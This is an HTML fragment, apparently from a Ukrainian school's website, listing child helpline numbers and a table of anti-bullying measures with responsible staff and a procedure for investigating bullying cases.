<p class="MsoNormal" style="margin-top: 12.0pt; mso-pagination: widow-orphan; background: white; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>             -  </span><span><a href="https://don.kyivcity.gov.ua/files/2019/2/14/buling.pdf"><span>Д</span></a></span><span>итяча лінія <b>116 111</b> або <b>0 800 500 225</b> (з 12.00 до 16.00);</span><span></span></p>
<p class="MsoNormal" style="margin-top: 12.0pt; mso-pagination: widow-orphan; background: white; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>             -  Гаряча телефонна лінія щодо булінгу<b> 116 000</b>;</span><span></span></p>
<p class="MsoNormal" style="margin-top: 12.0pt; mso-pagination: widow-orphan; background: white; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>             -  Гаряча лінія з питань запобігання насильству <b>116 123</b> або <b>0 800 500 335</b>;</span><span></span></p>
<p class="MsoNormal" style="margin-top: 12.0pt; mso-pagination: widow-orphan; background: white; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>             -  Уповноважений Верховної Ради з прав людини <b>0 800 50 17 20</b>;</span><span></span></p>
<p class="MsoNormal" style="margin-top: 12.0pt; mso-pagination: widow-orphan; background: white; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>             -  Уповноважений Президента України з прав дитини<b> 044 255 76 76</b>;</span><span></span></p>
<p class="MsoNormal" style="margin-top: 12.0pt; mso-pagination: widow-orphan; background: white; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>             -  Центр надання безоплатної правової допомоги <b>0 800 213 103</b>;</span><span></span></p>
<p class="MsoNormal" style="margin-top: 12.0pt; mso-pagination: widow-orphan; background: white; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>             -  Національна поліція України <b>102</b>. </span><b style="mso-bidi-font-weight: normal;"><span> </span></b></p>
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><b style="mso-bidi-font-weight: normal;"><span>ПЛАН ЗАХОДІВ</span></b></p>
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>щодо створення безпечного освітнього середовища, правил поведінки, алгоритму дій щодо випадків булінгу</span></p>
<table class="MsoNormalTable" style="width: 540.7pt; margin-left: -56.95pt; border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext;" border="1" width="901" cellspacing="0" cellpadding="0">
<tbody>
<tr style="mso-yfti-irow: 0; mso-yfti-firstrow: yes;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>№</span></p>
</td>
<td style="width: 296.5pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Захід </span></p>
</td>
<td style="width: 3.0cm; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Термін </span></p>
</td>
<td style="width: 116.85pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Відповідальний </span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 1;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>1.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Перевірка приміщень, території школи з метою виявлення місць, які потенційно можуть бути небезпечними та сприятливими для вчинення булінгу (цькування), та організація належних заходів безпеки (пост охорони, контрольно-пропускний режим, спостереження за місцями загального користування (їдальня, коридори, ігрові майданчики, шкільне подвір’я тощо) i технічними приміщеннями)</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Постійно</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Заступники директора Мацієвська С.О., Кубанська Л.В., педагогічні працівники, охоронець школи, сторож</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 2;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>2.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Цикл заходів в рамках співпраці зі Шкільним офіцером поліції (профілактика правопорушень, відповідальність, розв’язання конфліктів, протидія булінгу, запобігання насильству, в тому числі домашньому та сексуальному)</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Протягом року</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Шкільний офіцер поліції </span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span> </span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 3;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>3.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Цикл заходів в рамках співпраці з Сектором ювенальної превенції Святошинського району (профілактика правопорушень, відповідальність, розв’язання конфліктів, протидія булінгу, кібербулінгу, запобігання насильству, в тому числі домашньому та сексуальному)</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Протягом року</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Сектор ювенальної превенції Святошинського району,</span><span> </span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>ЗДВР </span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Мацієвська С.О.</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 4;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>4.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Моніторинг безпечності та комфортності школи та освітнього середовища шляхом опитування, анкетування</span><span></span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Протягом року</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Психолог </span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Ягода Т.В.</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 5;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>5.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Розміщення на сайті школи інформації з проблем насильства, в тому числі домашнього</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Протягом року</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Реалізатори проекту «Інформаційний простір»</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 6;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>6.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Робота консультативної психолого-педагогічної служби школи щодо здійснення допомоги батькам у вихованні дітей, координації дій батьків і вчителів у корекції поведінки учнів, вирішенні конфліктних ситуацій</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Протягом року</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Соціально-психологічна служба</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 7;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>7.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Ознайомлення учнів зі Статутом школи, Кодексам учня 40-ї, правилами внутрішкільного розпорядку</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>1 тиждень вересня</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal"><span>Класні керівники </span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>1-11-х класів</span><span></span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 8;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>8.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="margin-left: 1.7pt; text-align: justify; mso-pagination: widow-orphan; tab-stops: list 28.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Акція «Мої права та обов’язки»</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center;" align="center"><span>Грудень</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal"><span>Класні керівники </span></p>
<p class="MsoNormal"><span>1-11 класів</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 9;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>9.<span>    </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Виставки в бібліотеці та фойє школи «Запобігання насильству», «Захист прав людини», «Правові  знання – школярам, батькам»</span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Протягом року</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Бібліотекар школи Чаплінська Т.М.</span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 10;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>10.<span> </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Проведення засідань Ради з профілактики правопорушень серед учнів школи</span><span></span></p>
</td>
<td style="width: 3.0cm; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="142">
<p class="MsoNormal" style="text-align: center; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><span>Згідно плану роботи</span></p>
</td>
<td style="width: 116.85pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="195">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Заступник директора з ВР Мацієвська С.О.</span><span></span></p>
</td>
</tr>
<tr style="mso-yfti-irow: 11;">
<td style="width: 42.3pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="71">
<p class="MsoNormalCxSpMiddle" style="margin-left: 36.0pt; mso-add-space: auto; text-align: center; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l6 level1 lfo1; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;" align="center"><!-- [if !supportLists]--><span><span>11.<span> </span></span></span><!--[endif]--><span> </span></p>
</td>
<td style="width: 296.5pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt;" valign="top" width="494">
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Алгоритм дій щодо випадків булінгу:</span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- Доведення до відома учнів, </span><span>батьків щодо їх обов’язку повідомляти про випадки булінгу (цькування), учасниками або свідками якого вони стали, або підозрюють про його вчинення по відношенню до інших осіб за зовнішніми ознаками, або про які отримали достовірну інформацію від інших осіб</span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- Відповідно до поданої </span><span>заяви про випадки булінгу (цькування) стосовно дитини або будь-якого іншого учасника освітнього процесу видання рішення про проведення розслідування із визначенням уповноважених осіб</span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- Наказом по школі створюється комісія з розгляду випадків булінгу (заступник директора, педагогічні працівники, соціальний педагог, психолог, батьки постраждалого та булера)</span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- Якщо Комісія визнала, що це був булінг (цькування), а не одноразовий конфлікт чи сварка, тобто відповідні дії носять систематичний характер, то директор школи зобов'язаний повідомити ювенальну поліцію та Службу у справах дітей</span></p>
<p class="MsoNormal" style="mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- Якщо Комісія не кваліфікує випадок як булінг (цькування), а постраждалий не згодний з цим, то він може одразу звернутись до органів Національної поліції України із заявою, про що директор школи має повідомити постраждалого</span></p>
